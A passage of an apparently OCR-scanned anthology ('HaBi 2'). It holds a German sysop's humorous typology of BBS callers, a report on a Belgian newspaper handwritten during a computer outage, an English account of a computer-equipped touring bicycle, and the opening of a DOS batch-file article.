In meiner Vorstellung ist das eine ziemlich klare Hilfestellung, die wenig Deutungsmöglichkeiten offen läßt. Ob es nun daran liegt, daß ich als langjähriger Computerbesitzer schon zu sehr in computernahem Denken gefangen bin, oder ob es halt doch ein Unterschied ist, ob man etwas auf Papier gedruckt liest, oder in der diffusen Präsenz einer Datenverbindung, jedenfalls ist es für 90 Prozent aller Anrufer zunächst unmöglich, diese Hinweise zu befolgen. Der häufigste Fehler, der hier auftaucht ist es, einen Begriff aus der Stichwortliste einzugeben, selbstverständlich ohne das Wörtchen "Hilfe" davor.

Absoluter Spitzenreiter ist dabei das Stichwort "Neueintrag". Amateurfunker haben die Gewohnheit, sich gegenseitig Bestätigungen über zustandegekommene Verbindungen zuzusenden, die sogenannten OSL-Cards. Ähnliches gilt scheinbar auch im globalen Dorf, selbst wenn man sicher ist, nie wieder in dieser Mailbox anzurufen, so will man sich wenigstens in der Benutzerliste verewigen, um allen anderen zu dokumentieren, wie weit man schon herumgekommen ist. Die zerfallenden Säulen der Akropolis sind übersät mit ähnlichen "Beweisen" der Anwesenheit von Touristen aus aller Herren Länder. Ähnlichen Motiven dürften auch die eingangs erwähnten Nachrichten "Kilroy was here" in den öffentlichen Brettern der diversen Mailboxen entspringen.

Schauen wir uns doch interessehalber mal ein paar der Typen an, die den geplagten Sysop manchmal schier zur Verzweiflung treiben und am eigenen Verstand zweifeln lassen. Ein Vertreter dieser Gattung ist

der Schüchterne

Die Tatsache, daß nach vielen erfolglosen Wählversuchen nun doch endlich der ersehnte Datenton aus dem Hörer schallt, verstört ihn völlig und er legt sicherheitshalber sofort wieder auf, ohne auch nur den Versuch zu machen, ein Datengespräch zu beginnen. Viele Leute, die diesem Typus entsprechen, verkaufen ihren Akustikkoppler sofort nach diesem

unerfreulichen Erlebnis, damit sie nie wieder in so eine peinliche Lage geraten können. Diejenigen, die es fertigbringen, trotzdem weitere Versuche mit Mailboxen zu unternehmen, tasten sich Bit für Bit weiter in den Datenschlingel vor, der Sysop erkennt sie später daran, daß sie immer noch völlig unmotiviert die Verbindung unterbrechen, weil irgendeine Reaktion der Mailbox sie völlig verstört hat. Dabei kann es sich um eine schlichte Fehlermeldung handeln, oder aber auch um die Tatsache, daß die Mailbox genau das macht, was man ihr gesagt hat. Mit anderen Worten: Jedes einzelnen Zeichen, das die Box sendet, kann für den Schüchternen Anlaß sein, kommentarlos aufzulegen. Ein direkter Verwandter des Schüchternen ist

der Skeptiker

Er glaubt einfach nicht, daß Mailbox so einfach sein kann, wie sie sich ihm am Bildschirm dar-

bietet. Folgerichtig probiert er das, was die Mailbox ihm vorschlägt, gar nicht erst aus, falls doch, so besteht er darauf, seine eigenen Vorstellungen einzubringen und erweitert die Befehle um eigene Eingebungen, mit dem Erfolg, daß entweder gar nichts passiert, oder aber etwas ganz Anderes als das, was er wollte. Hat er sich so ein ausreichendes Maß an Frust erworben, beendet er die Verbindung mit dem vorgesehenen Befehl, nur um sich selbst zu beweisen, daß er so blöd nun auch wieder nicht ist. Eine ansteckende Nebenform des Skeptikers ist

der Überflieger

Er hat erstens ohnehin keine Zeit, ausgerechnet in dieser Mailbox anzurufen, zweitens kennt er andere Mailboxen schon seit Jahren und drittens weiß er ohnehin alles besser als der Sysop. Er ignoriert alle Systemmeldungen völlig und zieht seine eigene ghow ab, egal, ob was dabei rauskommt oder nicht. Fehlermeldungen verursachen lediglich Achselzucken, gefolgt von nochmaliger Eingabe der falschen Kommandos. Interessanterweise kennt der Überflieger genau die Befehle, mit denen man Schmähbrieife an den Sysop sendet, löscht seine Texte aber meistens wieder, bevor er das System verläßt. Er benutzt dazu grundsätzlich den Befehl Logoff, weil er das mal so gelernt hat, und legt dann auf, ohne abzuwarten, ob das tatsächlich der richtige Befehl war. Die weitaus meisten Vertreter dieser Spezies sind sqlber Sysop oder waren es zumindest einmal. Ähnlich verhält sich auch

der Forscher

Auch ihn interessieren die funktionierenden Befehle der Box überhaupt nicht, er verwendet stattdessen viel lieber seine Fantasie auf die Erfindung neuer Befehle und führt minutiöse Aufzeichnungen darüber. Er hat ein umfangreiches angelesenes Wissen aus Computerzeitschriften und wendet dieses erbarmungslos auf alle Mailboxen an, die er in die Finger kriegt. Als extrem störend empfindet er es, wenn einer seiner Befehle tatsächlich einmal zu einem sinnvollen Ergebnis führt, meist reagiert er dann wie der Schüchterne und legt einfach auf. Ganz anders dagegen der Computerlegastheniker

Er würde nichts lieber sehen, als wenn die Mailbox nur ein einziges Mal das tun würde, was er will, aber leider nie in der richtigen Form eingeben kann. Seine bedeutendste Geistesleistung besteht darin, seitenweise Erklärungen zur Boxbedienung zu lesen, ohne deren Inhalt auch nur annähernd zu erfassen. Eine Zeichenfolge, die einmal sein Auge passiert hat, verdunstet rückstandslos in den öden Korridoren seiner Ganglien. Er hat irgendwo mal gelesen, daß man in Mailboxen mit dem Befehl Help weiterkommt und gibt diesen folgerichtig immer wieder ein, wobei es ihm gar nicht zu Bewußtsein kommt, daß die Mailbox ihm ständig erklärt, daß er doch das deutsche Wort Hilfe benutzen möge.

Gemeinsam ist diesen Typen, daß eigentlich nicht viel dazugehört, um ihr Verhältnis zur Mailbox nachhaltig zu verbessern. Ein bisschen weniger Ignoranz vielleicht, und etwas mehr Aufmerksamkeit für das, was zur Bedienung einer Mailbox wichtig ist. Immerhin zwingt ihre Anwesenheit in den Mailboxen die Betreiber dazu, ständig darüber nachzudenken, wie die Benutzerführung idiotensicher gemacht werden kann, ohne sie und die Folgen, die ihr Dasein hat, wäre die Mailbox einer anderen Gruppe hilflos ausgeliefert. Hauptvertreter dieser Gruppe ist der Schmierer er kennt sich in der Bedienung der verschiedensten Mailboxsysteme bestens aus, zumindest weiß er, wie er mit seinen geistigen Ergüssen ein möglichst breites Publikum erreicht. Die Nachrichten, die er hinterläßt, sind entweder völlig inhaltslos, oder dienen ausschließlich der Selbstdarstellung und der Beschimpfung anderer Benutzer. Treffen in einer Mailbox zwei oder mehr Schmierer aufeinander, so ist die Vorstellung gelaufen und Megabyte auf Megabyte verschwindet zu Lasten sinnloser Nachrichten, bis das ganze System zugemüllt ist. Es gibt Boxen, die dieses Stadium schon lange erreicht haben, ohne daß es bemerkt wurde. Der andere Hauptvertreter ist der Hacker

Eigentlich ist er kein wirklicher Hacker, sondern lediglich eine Person mit destruktivem Charakter. Von Hackerethik hat er noch nie gehört

und schöpft sein Wissen aus den,halbseidenen Publikationen dubioser Verlage. Da sein angelesenes Wissen nicht ausreicht, um in großen Systemen tätig zu werden, beschränkt er sich darauf, in den lokalen Mailboxen Unsinn zu machen. Seine Kenntnisse von Software und Hardware beschränken sich auf das, was er vom Hörensagen her kennt,

dementsprechend lächerlich nehmen sich auch seine Versuche aus, die Mailbox zum Absturz zu bringen. Er hat immer noch nicht begriffen, daß seine Aktionen letztendlich gegen sich selbst gerichtet sind, denn wenn seine Strategie erfolgreich sein könnte, würde er sich selbst jeder Möglichkeit berauben, im globalen Dorf mitzumischen.

Ein halbwegs fehlerfreies Mailboxprogramm und nötigenfalls wirksame Zugangsbeschränkungen befreien den gestreßten Sysop recht wirkungsvoll von diesen unangenehmen Zeitgenossen und sorgen für erfrischende Ruhe im System, ohne der Spontanität Abbruch zu tun. Man sollte nun meinen, daß der Rest der Mailboxbenutzer in aller Ruhe mit dem System arbeitet, ohne den Sysop in den frühen Wahnsinn zu treiben, aber weit gefehlt, auch unter den allseits geschätzten seriösen Benutzern gibt es welche, deren Ansprüche den Sysop auf den Zimmer-Yucca schießen. Da ist zum Beispiel

der Vollprofi

Er hat seine Erfahrungen auf kommerziellen Mailboxen gesammelt und überträgt sie nun weitgehend unreflektiert auf private Systeme. Wenn er nicht auf Anhieb eine Verbindung zustandekriegt, verzieht er sich in seinen Schmollwinkel und hadert mit sich, der Box und Gott und der Welt. Er benutzt vorzugsweise die Befehle, die er von der kommerziellen Box gewöhnt ist und registriert meistens nicht einmal, wenn die Mailbox etwas ganz anderes macht. Als Ausgleich für den durchlebten Frust überschüttet er den Sysop mit Forderungen, was alles am Programm wie zu ändern wäre. Unglücklicherweise hat der Vollprofi meist ausgezeichnete Kenntnisse gängiger Mailboxkonzepte und Programmiersprachen-, so daß seine Vorschläge meist peinlich detailliert ausfallen. Bei Sysops, die nur aus moralischer Not das Programmieren gelernt haben, kann dies durchaus Auslöser für Suizidversuche sein. Etwas harmloser ist da schon

der Semiprofi

Er ist sich der Tatsache durchaus bewußt, daß er es mit einem unzulänglichen System zu tun hat und ist auch an und für sich bereit, mit den Mängeln zu leben, wenn man nur dieses und jenes eventuell, wenn es nicht zuviel Mühe macht, und wenn es die Zeit erlaubt, in dieser und jener Hinsicht ändern könnte. Er wiederholt diese Bitte sooft, bis der Sysop entnervt aufgibt und zumindest etwas Ähnliches programmiert, weil er genau das schon seit langem machen wollte.

Selbstverständlich gibt es dann noch Leute wie Du und ich, die dem Sysop das Leben erleichtern, wo sie nur können, die inhaltlich arbeiten und selbst Verantwortung

übernehmen. Die Zeit der ersten zaghaften Schritte durchs globale Dorf sind vorüber und die teils reißerische Berichterstattung der Fachpresse hat ein Heer von Datentouristen mit sich gebracht, die auf die Ureinwohner losgelassen werden und ihre eigene Kultur verbreiten. Die Szene muß diese Leute auffangen und das Verhalten aller regulieren, oder sie geht unter.

Als Betreiber einer Mailbox steht man diesen Ungereimtheiten im Benutzerverhalten einigermaßen hilflos gegenüber. Wenn man seine Mailbox gerade eben eröffnet hat und sehnsüchtig darauf wartet, daß sich etwas tut, ist man bereit, um jeden User zu kämpfen, man lauert stundenlang, tagelang, nächtelang vor dem Monitor, ist sofort bereit, einen stundenlangen Dialog von Tastatur zu Tastatur zu führen und unterstützt die Anrufer, wann immer man auch nurentfernt befürchtet, es könnte der letzte Anruf gerade dieses Menschen sein, der so viel Gutes in anderen Mailboxen produziert. Jede Kritik, die ausgesprochen wird, trifft mitten ins Herz, und man setzt Himmel und Hölle in Bewegung, um aus dem Programm das her-

auszukitzeln, was die Benutzer wünschen. Mit wachsender Erfahrung und steigender Frequentierung der Mailbox wird man meist ruhiger und es kommt zu einem Lernprozeß für den Betreiber, der zwangsläufig auf eine Entscheidung hinausläuft. Dabei stehen drei Alternativen zur Verfügung, die je nach Temperament des Betreibers gewählt werden. Einige geben ganz auf, motten ihre-n Computer ein, nur um ihn nach mehr oder weniger langer Zeit wieder hervorzukramen und sich erneut ins Leben des globalen Dorfes, zu stürzen, entweder um endlich, endlich konstruktiv an den eigenen Utopien und denen der Anderen weiterzubauen, oder aber um sich mit Elan in eine fremde Mailbox zu stürzen und dort hingebungsvoll all die Befehle zu probieren, die man bei anderen belächelt hat. Andere denken sich ihr Teil und machen einfach weiter, ungeachtet dessen, was in der Welt um sie herum geschieht. Diese Mailboxen erkennt man daran, daß sie völlig abgeschottet von dertechnischen und gesellschaftlichen Weiterentwicklung über Jahre hinaus vor sich hin existieren, ohne nach dem Wenn und Aber zu fragen. Wieder andere erarbeiten sich eine dicke Hornhaut und ziehen ihre Vorstellungen durch, allein oder in Zusammenarbeit mit anderen entwickeln sie die technischen und inhaltlichen Möglichkeiten dieses faszinierenden Mediums weiter. Dabei verselbständigen sich zwangsläufig gewisse Dinge und niemand sollte erwarten, daß sich ein Mailboxbetreiber, dessen System jährlich 15000 Anrufe verarbeitet, noch so intensiv um jeden Einzelnen kümmern kann, wie in den ersten Monaten. Je umfangreicher das Projekt Mailbox wird, desto schwieriger wird es, Allen gerecht zu werden und desto mehr bleibt der Idealismus auf der Strecke.

Es gäbe noch eine Menge mehr zu erzählen, Anekdoten und Anekdotchen, von Usern und Abusern, von Frust und Lust des Sysops, von Hoffnungen und Wünschen, erfüllten und

unerfüllten Erwartungen, aber es soll jetzt genug sein. Ich hoffe, es waren einige Denkanstöße dabei und ich habe eine Menge erzählt, von dem was wirklich los ist. . .

 **[HaBi 2]** Ein Mailboxbetreiber erzählt



Als der Blackout kam, half nur noch der Griffel

Es soll ja vorkommen, daß Leser ihre Zeitung manchmal nicht ganz plausibel finden. Daß sie aber Probleme haben, sie zu entziffern, dürfte wohl einmalig sein. So geschah es diese Woche in Belgien.

Von HELMUT HETZEL

Plötzlich knallt es. Der Strom fällt aus. Die Fernschreiber stehen still. Die Bildschirme der Computer verdunkeln sich. Dem Redakteur wird es ganz mulmig. Automatisch schießt es ihm durch den Kopf "Hoffentlich ist mein Text gespeichert."

"Systemausfall im Zentralcomputer" heißt das unter Fachleuten. In der Regel sind solche Störungen im Textverarbeitungs-System bei Zeitungen schnell behoben. Daß das Erscheinen der Zeitung dadurch wirklich gefährdet wird, ist eher unwahrscheinlich.

"Genau das dachten wir auch", sagt Doreen Espeel, Redakteurin der flämischen Tageszeitung "De Morgen", die mit ihren Kollegen einen solchen Systemausfall im Zentralcomputer auf wohl noch nie dagewesene Weise löste. 1,Der Strom blieb diesmal stundenlang weg. Die Zeit verstrich immer schneller. Die Techniker konnten den Fehler im Computersystem einfach nicht finden. Unsere Redaktions-Schlußzeiten rückten immer näher. Und als es 17.00 Uhr geschlagen hatte, da war uns klar: Jetzt muß irgend etwas geschehen."

Nur, was? Das war jetzt- die große Frage. Es stellte sich nämli - ich schnell heraus, daß für 34 Redakteure nur noch zwei alte Schreibmaschinen irgendwo verstaubt in einer Ecke der Redaktion herumstanden, und auch der Versuch, die Zeitung woanders drucken zu lassen, war so gut wie gescheitert. "Da wäre wohl nicht eina mal mehr eine vierseitige Notausgabe zustande gekommen."

Viel Zeit zum Diskutieren blieb nun nicht mehr. Entschlossen folgte die Redaktion dem von Chefredakteur. Paul Goossens ausgegebenen Motto: "Eine Tageszeitung muß jeden Tag erscheinen." Nur, wie? In dieser brenzligen Situation bestätigte sich die alte Binsenweisheit "Not macht erfinderisch".

"Dem Kollegen Computer ein Schüippchen schlagen(4

Da man nicht genügend Schreibmaschinen hatte, eine Notausgabe zeitlich kaum mehr zu schaffen war, schoß den Redakteuren ein ganz ungewöhnlicher Gedanke durch den Kopf. Warum sollte man die Zeitung nicht einmal mit der Hand schreiben?

Gedacht, getan. Damen und Herren, deren Handschrift die einstigen Schönschreibübungen aus der Grundschule noch ansatzweise erkennen ließ, mußten nun an die Front. Dann ging es los. "Dem Kollegen Computer wollte man mal ein Schnippchen schlagen, es ihm einmal so richtig zeigen." So lautete die Parole der Redaktion. "Unser Ehrgeiz war es, eine ganz normale Zeitung zu machen - nur eben handgeschrieben", erläutert Doreen Espeel. Und schließlich wollte man sich wegen dieser kleinen technischen Störung am nächsten Tag bei Nichterscheinung des "Morgen" nicht auch noch den freigewordenen Titel einer flämischen Satire-Zeitschrift anhängen lassen. Das Satire-Blatt, das jüngst Pleite machte, hieß "Der Schweiger"

Die Leser reagierten überwiegend positiv

Kugelschreiber und Filzstifte glühten. Und am nächsten Morgen lag eine einzigartige Zeitungsnr. an den Kiosken in Flandern. Aufmacher, fein säuberlich in Versalien und von Hand gestylt: "Wer schreibt, der bleibt." Unterzeile: "Graphologie: Die große Handschrift - pure Absicht oder greifen Sie doch lieber zur Bril-

le?" Im Blatt dann ein Artikel zu selbigem Thema. Recherchiert war er von den Kolleginnen und Kollegen, deren Hände nur Hieroglyphen aufs Papier bringen konnten. Sie mußten ja auch irgendwie beschäftigt werden und durften mit diesem selbstkritischen Beitrag das Schriftbild der tatsächlich zur Feder greifenden Schönschreiber bis ins I-Tüpfelchen analysieren.

Ergebnis des graphologischen Gutachtens: "Die Handschrift der Kolleginnen und Kollegen läßt deutlich darauf schließen, daß es sich bei diesen Personen um Idealisten mit einem ausgesprochenen Interesse für alles Geistige handelt." Aber auch der Umkehrschluß der graphologischen Dialektik wurde dem Leser nicht vorenthalten: "Diesen Idealismus kann man natürlich auch als einen Mangel an Realitätssinn interpretieren."

Einen Tag nach Erscheinen der handgeschriebenen Nummer des "Morgen" (die übrigens in wenigen Stunden ausverkauft war) bringt die Post die schriftlichen Reaktionen der Leser gleich stapelweise in die Redaktion, klingelt das Telefon beinahe ununterbrochen. "Es hagelt Glückwünsche", sagt eine der Sekretärinnen. "Aber mit Kritik wird auch rächt gespart. Die meisten Unzufriedenen beklagen sich darüber, daß sie doch nicht alles entziffern konnten, was in der Zeitung stand", meint Doreen Espeel, die selbst mit Hand an den Griffel legte und sich daher auch persönlich von dieser Kritik angesprochen fühlt. "Insgesamt aber sind die Reaktionen überwiegend positiv. Es melden sich auch immer mehr Sammler, die sich eine solche einzigartige Zeitungsnr. nicht entgehen lassen wollen."

Dennoch ist sich die Redaktion, die nebenbei auch noch gegen Zahlungsunfähigkeit und

drohende Einstellung des Blattes ankämpfen muß, bei allem journalistischem Idealismus und der vom Kollegen Computer entfesselten Kreativität darüber im klaren. "So etwas können wir uns kein zweites Mal leisten."

i [*HaBi 2*] Als der Blackout kam, half nur noch der Griffel



Electronic Cottage on Wheels

IN RURAL OHIO among the white clapboard houses and autumn maple trees of Christiansburg, the sun glinted off the solar panels of my eight-foot-long recumbent bicycle. I was hunkered over my bicycle's computer, which was plugged into the town's only pay phone, linked via satellite with a distant publisher. Tiny letters of text scrolled across the liquid crystal display screen.

An old farmer rattled up to the curb in his battered pickup, squeaked open the door and headed for the M&M Cafe, wearing a com herbicide cap and green coveralls. He squinted at me, taken at the computer, then at the modem cable dangling from the familiar pay phone.

He looked at the bike, at the strange linkages and controls, at the blinking LEDs - slowly shaking his head at the apparition that had materialized in his quiet town. Suddenly a look of understanding lit his craggy features.

He spat tobacco juice into the weeds and peered at me quizzically. "You with NASA?-

I grinned up at him. "Why, yessir, this here's one o' them Loony Excursion Modules . . ." We stared at each other for a moment like representatives of alien cultures, then both laughed.

The encounter, barely 100 miles into an adventure that has now passed the 1,000-mile mark, set the tone for the

whole journey, I am an agent of future shock, frolicking in that strange region where the boundaries between technology and magic blur. I have finally found a job I like: high-tech nomad.

Freelancing through the years, I have slaved away in bedrooms, living rooms, industrial parks, basements, cubicles, and posh offices. The same problem always surfaced sooner or later - lack of change. Sinking into the clutter of my own static space, I would turn to the office distractions; redecorating, making phone calls, creating new filing systems, fiddling with desk toys, and staring at the same old Y~alls. I would do anything besides write: even passion can be dulled by a changeless environment.

My new mobile office is different. It materializes wherever and whenever I need it - and though there are plenty of distractions, I never have the same one twice. By its very

nature, my mobile office is a stimulating place (sometimes even a thrilling one), and for the first time in my career, working is as at least as much fun as playing. In fact, they are inseparable.

I live in a world that is part bicycle, part computer network, and part kaleidoscopic amalgam of lifestyles that span the full spectrum of human behavior. My office is a computerized, 36-speed, 220-pound, 8-foot-long recumbent bicycle bedecked with solar panels and enough gizmology to re-seed Silicon

Valley after the Big One. While traveling full time on this machine, I maintain a freelance writing business - the ideal way to get paid for playing. With occasional layovers for major projects, I have been doing this since late 1983, cranking out some four million pedal strokes, and about the same number of keystrokes.

This all may sound idyllic and romantic, but making such a caper work requires much more thanchutzpah and leg muscles. How can an intense, information-oriented business - an activity that depends on word processing, photocopying, proposals, filing, business planning, invoicing, and all that - be operated from a pedal-powered contrivance upon which every ounce counts? How can the illusion of stability be maintained when dealing with such staid institutions as banks and insurance companies? And, perhaps most important, what are the tools that have allowed me to break the chains that once bound me to my desk and make a living anywhere with virtually no overhead!

The electronic cottage on wheels that supports my nomadic lifestyle would have been impossible as recently as five years ago. I harbor over a megabyte of memory on board, serving a closely linked network of five microprocessors that work together in a variety of ways. The systems all run on solar power. They roll down the road aboard the latest in human-powered vehicle design. And they communicate with the rest of the information universe through computer networks and packet satellite links. My "Winnebiko" grows as technology grows, slowly evolving along with changes in device physics and software philosophy.

In a sense, of course, this entire caper is a caricature - but it is an instructive and entertaining one, applicable to a

wide range of lifestyles and businesses. My "Computing Across America" adventure is a case **of personal computers and network communication carried to an exquisitely mad extreme.**

INFORMATION FLOW.

The essence of the journey is information. I inhale it, store it, fiddle with it, and disgorge it in the endless attempt to keep myself alive in the mercurial freelance writing business. This is an ideal enterprise for a nomadic generalist, of course, for everything is copy (and words have no mass).

But writing on the road turns out to be an interesting challenge, particularly when the load-carrying capacity is that of a bicycle instead of a motor home. Cassette dictation is a pain, yielding non-editable speech that never seems to get transcribed. Stopping to jot notes is too much trouble. It has to be electronic.

During my first 10,000 miles, I carried only one computer. Though it was an astonishingly robust system (the HewlettPackard Portable PWS), I still couldn't write while riding. Since 10,000 miles corresponds to roughly 1,000 hours of pure pedaling time (half a business year), this is no small matter - I had far too many days of good ideas, good intentions, and no work output.

What I needed in addition to the HP

was a bike-mounted system, an elec

tronic web to capture my ideas like

passing butterflies and store them for

later processing. I wanted to find a

machine that would support word pro

cessing, long-term file storage. daily

electronic mail, and a number of other

information-processing functions . . . -

all on the bicycle itself.

But commercial computers were made for desktops, not biketops. I took a year's sabbatical from the road and dedicated myself to building a different

system. The original intention - being able to type while riding - quickly evolved into a complete bicycle control and communications system - not only turning the Winnebiko into a mobile office but also starting so many on-the-street conversations that anonymity has become impossible. (That's half the fun, of course, given the research potential of social contacts.)

The principles are simple enough. The bike carries five computers, networked together in ways that vary as a function of the type of work in progress. When I'm not pedaling, the only one in use is the HP - an exquisite machine with 896K. electronic disk, and applications software baked into ROM. Articles or book chapters become files, which are

then transferred from the first available telephone to my Ohio office via electronic mail on the GENIE computer network (this article, however, was e-mailed through The WELL). The HP performs other jobs (such as managing

my hospitality database, a list of **2,500 contacts retrievable by name.** location, etc.). but its primary use is textual.

When I'm on the road, everything changes. As ideas flow from the rhythm of pedals, the depth of breath, and the sweet sensations of movement, my fingers dance a quiet staccato on the handlebars. They move as if playing the flute, pressing combinations of eight waterproof keys to yield any of 256 binary codes -a convenient handlebar/ keyboard that will type both letters and control characters. Up in the console, the bicycle control processor reacts - decoding the incoming data into a modified Radio Shack Model 100 with 256K

of memory. The net effect: smooth, machine-readable text captured while I'm on the road. yielding files that can be downloaded to the HP for fine tuning and subsequent transmission.

Bike writing was the main motive, but with all that solar-powered processing horsepower on board. it was inevitable that a few other functions would emerge. The battery -charging process is now under computer control, as are the security system, self diagnostics, electronic compass. and more. A fourth processor handles speech synthesis (it can read text files out loud and explain itself to curious passers-by); a fifth manages packet data communication via two-meter ham radio. The term -electronic cottage on wheels--- is by no means frivolous, and as the trip progresses, other projects slowly get done (or at least started) - for no complex system is ever 100 percent complete.

I'm already plotting the development of

the new, improved Winnebiko III - a chance to obsolete all this dedicated hardware I just spent eight months building and replace it with soft instruments ... a user interface not unlike the Macintosh (under control of a field mouse, no doubt). The displays and controls most important to the task at hand should be the ones that move into visual prominence on the console - with pull-down windows to invoke related functions (even satellite navigation and CD-ROM maps). We have the technology. The only missing links are a low-power, high-resolution display and another year of my time.

THE NETWORK CONNECTION

Full-time bicycle touring raises an interesting issue. What, in the words of Alvin Toffler, can a traveler use as an "enclave of stability" while wandering endlessly across the earth's surface? The bike itself, while, deeply familiar and "home" in many ways, is not enough to satisfy that basic need.

My enclave of stability is found on the networks - a strange amalgam of satellite and bicycle, cloud and soil. a place that is no place yet is everyplace at once. Give me a telephone and I'm home: all it takes is connection of the computer and a few typed commands and I cross that familiar **threshold, see the GENie** sign-on messages that let me know I'm inside. Beyond those electronic portals I meet my closest friends, keep up with the activities of my Ohio office. publish weekly travel tales, seek help with arcane technical problems, find kindred spirits, and sometimes just hang around bantering with other vaporous denizens of the network - intellectual projections of real humans sitting somewhere on Earth. I wander freely in physical space, returning to my stable home in Dataspace night after night for stability and security.

This is central to the journey, for it provides daily communication without those traditional wanderers' hassles of gene rat-delivery mail and telephone tag. I have an assistant in Ohio named Kelly, who is my full-time universe interface ("that means I pr-ay for him," she explains, only half-joking), All communication is funneled through her: business correspondence is processed and reported online; personal letters are held for the next "matter transfer" event; phone calls are forwarded electronically. She handles money, prints and mails manuscripts to offline publishers, and keeps old friends up to date on my activities. Kelly is my link to business reality, GENie is my link to Kelly, and the HP computer system is my link to the network.

And home is wherever I happen to be - as long as there's a telephone nearby.

BIKE ELECTRONICS

The computers are just part of the Winnebiko system, though their direct **influence extends into every corner and** their complexity has required an onboard microfiche documentation library. Of nearly equal value, from the lifestyle standpoint, is the communications gear.

My mobile ham radio station (call sign KABOVA) is a multimode two-meter transceiver made by Yaesu. In addition to handling packet data satellite communication (see WER J50, p. 47) with the aid of a Pac-Comm terminal node controller. it allows me to stay in regular voice contact With my traveling companion, Maggie (KA8ZYW). (Sharing a bicycle tour without some form of communication is frustrating, as anyone who as ever squinted into the mirror for minutes at a time well knows.) With a boom microphone built into my Bell helmet and a push-to-talk switch on the handlebars, Maggie is never far away (effective bike-to-bike simplex radio range is about EWO miles).

Of course, having .~wo-meter FM capability on the bike also connects me to a vast network of ham radio operators. I store the local repeater frequencies in the radio's memory as I approach an area, and periodically identify myself as an incoming bicycle mobile. Range in this case is upwards of 25 miles, since repeaters are generally in high-profile locations. This has led to a number of interesting encounters, and the autopatch systems often let me make telephone calls to non-hams directly from the bike.

A CB radio is also on board, culturally useless by comparison, but still valuable enough to justify its weight. I can talk to truckers, hail a passing motor home for water (this saved my life in central Utah), and shake my head at the idiomatic yarnmerings of the residual good-buddy subculture that hung on after the death of the great CB boom.

System security is as important an issue as survival when living on a machine that looks like a rogue NASA creation of incalculable value. But it's not that people try to steal it - most are intimidated by the technology - it's just that some let their curiosity extend to flipping switches and occasionally even climbing onto the seat and bending the kickstand. To alert me to such rude behavior, I added a paging security system with vibration sensors: when armed by a front-panel keyswitch, detected motion causes it to transmit a tone-encoded four-watt signal that triggers my pocket beeper up to three miles away.

Other radio-related devices include a Sony digital shortwave for international broadcast reception, a Sony Watchman micro-TV, and an FM stereo. Naturally,

there is also an audio cassette deck, and a compact disc player is planned for under-dash installation soon. With this load, it sometimes takes a lot more than the usual granny gears to climb a mountain.

Then there is the matter of power. All the equipment described so far, plus behind-the-scenes control circuitry, requires electricity - in six different voltages. A pair of 10-watt Solarex photovoltaic panels serves as the primary source, providing about 1.3 amps to the 12-volt SAFT NI-Cad batteries under ideal conditions. The charging process can be digitally monitored from the front panel, and the bicycle control processor intervenes if its calculations suggest that the batteries are in danger of overcharging. When too many cloudy days occur back-to-back, a power supply with line cord allows refueling from house current.

Generating the other voltages is a complex issue, but suffice it to say that new "switching power supply" devices have made high-efficiency voltage regulation relatively easy. The subsidiary supplies are switched in and out of standby mode as needed, and their outputs are available on the front panel to power tent lights, small radios, and similar accessories.

Other front-panel instrumentation includes the obligatory Cat-Eye solar bicycle computer to display speed, distance, cadence, and so on. This is flanked by an altimeter, a two-line LCD for the Etak electronic compass and other sensors, time and temperature display, and assorted status indicators.

THE BIKE ITSELF

Everything described so far has to be light, protected from vibration, kept dry even in the nastiest weather, and easy to repair on the road. Those requirements are added to an already stringent set of demands on the bicycle, for the total system (including my body) weighs 400 pounds. It must be pedaled up steep grades yet stop quickly-, it must not

oscillate under any conditions; it must withstand the ongoing abuses of weather and grime and shock and salt and overlooked maintenance.

It had to be a recumbent. of course. Long-distance touring while hunched over one of those old-fashioned diamondframe machines has always seemed masochistic, a ritual pursuit that drives aesthetics to the most remote fringes of a traveler's awareness. People can overcome almost anything, but why submit willingly to hundreds of hours of acute discomfort?

The recumbent riding position not only allows greater power to the pedals, but also eliminates all the traditional cycling sore spots (shoulders, neck, crotch, and

ass). As an added benefit, I can actually see the lands I'm riding through - looking around from my lawn-chair-on-wheels while those on diamond frames stare down at the road. And on top of all that, the recumbent can carry more (try 220 pounds plus rider on a regular bike).

But none of the few commercial recumbents offered the right combination of features and quality, so in the summer of 1983 I began building one in my old suburban Ohio basement. I quickly learned that frame building is a complex art form and turned for help to Franklin Frames of Columbus, an outfit with long experience in making tandem bike frames. "Hey, can you give me a hand with this!" I asked, gesturing at my crude brazing job.

"Uh ... maybe we should start over."

Good advice. The resulting machine was designed for full-time, heavily loaded touring, with thick-wall, chrome-moly tubing, triple rear stays, tandem-style crossover drive, wide-range gearing (later expanded to 36 speeds), and a 48-spoke undished rear wheel with disc brake. The handlebars are under the seat, with a linkage of stainless steel tubing connecting them to the front fork and its 16-inch custom wheel. A stock seat from Infinity Recumbents was mounted with machined aluminum blocks, and the entire machine was fitted with braze-ons to support my unusual needs. I took it from there - using the bike as a substrate for the trappings of my life, changing form every year or so as new technologies become available.

And 11,000 miles later, it's still rolling - a bit worn in places, modified here and there - but as solid and dependable as ever.

All of this taken together yields a remarkably liberating system, providing not only the tools to work anywhere but enough media interest to keep the writing business growing. The whole affair is a cultur-al door-opener - attracting interesting people in every town and keeping me well provided with story material and personal satisfaction. It's a freelance writer's dream. a self-sustaining existence of tax-deductible, full-time research and subsequent storytelling. For a confirmed generalist, the combination is so addicting that ending the journey may be impossible.

I'm often asked how far, how fast, how many states, how long. The frequent questions along these goal-oriented numerical lines are hard to answer properly on the street. I am here. Period. Tomorrow I might be somewhere else (probably further south since it's winter), but maybe I'll still be here --who knows? If you think too much about where you're going, you lose respect for where you are. N

Batch magic

DOS batch processing is notoriously slow, but it does have its uses. John DeHaven provides a compendium of tricks, techniques and curiosities for your reference.

What is the world's slowest interpretative language? This dubious honour surely belongs to DOS batch processing, which runs like *granny*. Let's go ahead and stretch a point and call DOS batch processing a language. It is useful to think of the statements *of* this language as including the traditional batch processing commands, all DOS commands and the names - *of* any executable files (including other batch files) that are available in the default directory or via PATH.

Unfortunately, even if we generously expand the definition in this way, DOS batch processing still isn't a complete language, since it is not interactive and cannot add or even count. Even so, if you hold your jaw a certain way there is plenty of unsuspected power to be found. We'll explore generation and passing of variables, file creation, true calls with return, giant loops under control of 'FOR' and recursion. Batch processing is not really as boring as IBM and Microsoft try to make it seem.

